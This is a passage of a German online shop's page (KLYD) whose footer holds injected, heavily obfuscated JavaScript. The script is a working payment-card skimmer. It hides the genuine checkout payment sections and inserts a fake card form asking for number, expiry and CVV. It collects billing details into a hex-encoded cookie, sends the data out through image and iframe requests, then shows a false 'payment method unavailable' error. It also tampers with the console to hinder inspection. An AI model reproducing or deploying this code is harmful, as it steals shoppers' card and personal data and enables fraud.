_0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    </div>
    <div class="footer-links px-4 w-full pb-5 lg:w-6/12 xl:w-3/12 xl:pb-0">
        <p class="text-white font-semibold tracking-wider mb-5 text-base"> KLYD </p>
<ul>
<li class="pb-3"><a href="https://www.klyd.de/about"> Über KLYD </a></li>
<li class="pb-3"><a href="https://www.klyd.de/contact"> Kontaktieren Sie uns </a></li>
<li class="pb-3"><a href="https://www.klyd.de/customer/account">Ihr Benutzerkonto</a></li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var 